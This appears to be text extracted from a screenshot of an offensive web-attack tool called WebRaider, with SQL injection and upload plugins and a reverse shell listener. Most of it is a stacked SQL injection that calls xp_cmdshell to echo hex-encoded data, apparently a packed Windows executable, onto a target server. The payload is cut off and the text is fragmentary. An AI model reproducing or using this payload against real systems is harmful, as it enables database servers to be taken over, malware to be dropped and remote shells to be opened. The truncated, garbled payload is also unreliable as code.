 WebRaider 0.1.5.0
Target
http://www.example.com
Start
Loaded Plugins
Name Plugin Type
SQL Injection Raider
Upload Raider Raider
Simple HTML Parser Parser
Ownage Panel
C:\_
O
Listener 0
[*] Started reverse handler
[*] Starting the payload handler...
Send
1;exec master..xp_cmdshell 'echo
d="4D5A900003x0304x03FFFFx02B8x0740x2380x030E1FBA0E00B409CD21B8014CCD21546869732070726F6772616D2063616E6E6F74
2062652072756E20696E20444F53206D6F64652E0D0D0A24x075045x024C0103002FC0AB55x08E0000F030B0102380010x0310x0350x02
4062x0360x0370x0440x0210x0302x0204x0301x0304x0880x0310x0602x0520x0210x0410x0210x0610x0C70x02ACx7355505830x0550x0310